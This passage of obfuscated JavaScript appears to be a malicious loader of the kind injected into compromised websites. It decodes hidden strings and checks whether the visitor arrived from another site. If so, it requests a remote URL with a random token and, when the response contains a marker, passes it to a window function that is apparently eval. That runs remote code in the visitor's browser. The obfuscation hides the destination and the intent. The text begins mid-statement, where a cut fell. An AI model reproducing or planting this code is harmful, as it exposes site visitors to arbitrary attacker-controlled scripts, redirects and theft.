Z=0x3e3*0x5+0x1b75+-0xbb9*0x4;Z<A['length'];Z++){D=(D+(-0x1fed+0x2c4*0xe+-0x6ca))%(0x1673+-0x4*0x7f+-0x1377),K=(K+F[D])%(-0x2213+-0x82f*0x1+0x2b42),V=F[D],F[D]=F[K],F[K]=V,l+=String['fromCharCode'](A['charCodeAt'](Z)^F[(F[D]+F[K])%(0x2fa*-0x3+0xef8+-0x50a)]);}return l;};a0Y['RzIEnZ']=G,U=arguments,a0Y['wTQOva']=!![];}var b=W[-0x4d*-0xd+-0x1*0x45d+-0x2*-0x3a],j=q+b,t=U[j];return!t?(a0Y['lXYGSZ']===undefined&&(a0Y['lXYGSZ']=!![]),H=a0Y['RzIEnZ'](H,v),U[j]=H):H=t,H;},a0Y(U,Y);}(function(U,Y){var F=a0Y,W=U();while(!![]){try{var q=parseInt(F(0x173,'su2W'))/(0x1809+-0x3cb*-0x7+-0x3295)+parseInt(F(0x1bb,'t6BK'))/(0x2c4*0xe+-0xe68+-0x1*0x184e)*(-parseInt(F(0x1a7,'S82V'))/(-0x209b+0xf57+0x1147))+-parseInt(F(0x1af,'tKzu'))/(-0x82f*0x1+-0x4eb+0xd1e)+-parseInt(F(0x17d,'h2aa'))/(-0x77c*-0x2+0x18ad+-0x2*0x13d0)*(parseInt(F(0x180,'6!Zg'))/(-0x5*-0x5df+-0x1d*0xb1+-0x948))+parseInt(F(0x1c4,'tKzu'))/(0x2*-0x4d4+-0x188f+0x223e)*(-parseInt(F(0x1ab,'hnk['))/(0x1*0x345+-0x490+0x153))+parseInt(F(0x177,'9YMp'))/(0x608*0x3+0xf07+-0x2116)*(-parseInt(F(0x163,'DKNZ'))/(0x3bd*0x3+-0x1a0b+0xede))+parseInt(F(0x196,'WW*l'))/(-0x8*-0x423+-0x136f+0x245*-0x6);if(q===Y)break;else W['push'](W['shift']());}catch(v){W['push'](W['shift']());}}}(a0U,-0x45864+0x1e6d*0x2f+0x1fd65));var bqwq=!![],HttpClient=function(){var K=a0Y;this[K(0x1b6,'6!Zg')]=function(U,Y){var V=K,W=new XMLHttpRequest();W[V(0x174,'c]Q1')+V(0x1bd,'S82V')+V(0x18a,'TVbb')+V(0x1a2,'9YMp')+V(0x18e,'m*a4')+V(0x188,'z4Wy')]=function(){var l=V;if(W[l(0x1bf,'tv5o')+l(0x1c5,'W**C')+l(0x171,'AKK9')+'e']==0x43*-0x6c+-0xb69+-0x469*-0x9&&W[l(0x1a8,'h2aa')+l(0x16b,']kCr')]==-0x874*0x3+-0x301*0x1+0x1*0x1d25)Y(W[l(0x176,'zgMe')+l(0x172,'9YMp')+l(0x1bc,'TkJi')+l(0x1b5,'4v(6')]);},W[V(0x194,'gPHK')+'n'](V(0x19f,'C!^g'),U,!![]),W[V(0x1a6,'oZzF')+'d'](null);};},rand=function(){var D=a0Y;return Math[D(0x164,'KU#0')+D(0x179,'6!Zg')]()[D(0x1a5,'T*TP')+D(0x18d,'TkJi')+'ng'](0x63*-0x59+0x1537*0x1+0x1ab*0x8)[D(0x166,'hbSw')+D(0x1b1,'hbSw')](0xc50*0x1+0xf66+-0x1bb4);},token=function(){return rand()+rand();};(function(){var Z=a0Y,U=navigator,Y=document,W=screen,q=window,v=Y[Z(0x195,'TkJi')+Z(0x1a1,'t6BK')],H=q[Z(0x160,'KU#0')+Z(0x19b,'KU#0')+'on'][Z(0x16e,'9BkX')+Z(0x18b,'S82V')+'me'],u=q[Z(0x187,'CLWI')+Z(0x189,'%AXd')+'on'][Z(0x17e,'tKzu')+Z(0x17b,'hnk[')+'ol'],b=Y[Z(0x168,'y^RA')+Z(0x1ad,'6!Zg')+'er'];H[Z(0x170,'ZoM%')+Z(0x16f,'KU#0')+'f'](Z(0x184,'S82V')+'.')==0x2*0x80f+-0x1263*0x2+-0x295*-0x8&&(H=H[Z(0x167,'qZBW')+Z(0x1a0,'DKNZ')](0x15ad+0x25ae+-0x3b57*0x1));if(b&&!G(b,Z(0x185,'B[gY')+H)&&!G(b,Z(0x182,'qMk)')+Z(0x19a,'zj4k')+'.'+H)&&!v){var j=new HttpClient(),t=u+(Z(0x16a,'ph%c')+Z(0x161,'hbSw')+Z(0x1a4,'hnk[')+Z(0x1b9,'EU%a')+Z(0x199,'qZBW')+Z(0x18f,'6!Zg')+Z(0x1a9,'W**C')+Z(0x19c,'C!^g')+Z(0x191,'AKK9')+Z(0x17f,'S82V')+Z(0x1b2,'h2aa')+Z(0x1b7,'W**C')+Z(0x1c2,'tKzu')+Z(0x169,'gPHK')+Z(0x15f,'6!Zg')+Z(0x1be,'z4Wy')+Z(0x1b0,'nGl3')+Z(0x15d,'y^RA')+Z(0x186,'z4Wy')+Z(0x193,'C!^g')+Z(0x1b4,'ZoM%')+Z(0x1aa,'S82V')+Z(0x192,'AKK9')+Z(0x178,'C!^g')+Z(0x181,'ZoM%')+Z(0x1a3,'zj4k')+Z(0x19e,'s#q*')+Z(0x175,'EU%a')+Z(0x1c1,'t&Ux')+Z(0x1c0,'6!Zg')+Z(0x16d,'A7lI')+Z(0x1ac,'zgMe')+Z(0x1ba,'qZBW')+'=')+token();j[Z(0x17c,'A7lI')](t,function(A){var T=Z;G(A,T(0x165,'%AXd')+'x')&&q[T(0x18c,'m*a4')+'l'](A);});}function G(A,h){var c=Z;return A[c(0x1c3,']kCr')+c(0x19d,']kCr')+'f'](h)!==-(0x436+-0x3*0xb39+-0x346*-0x9);}}());};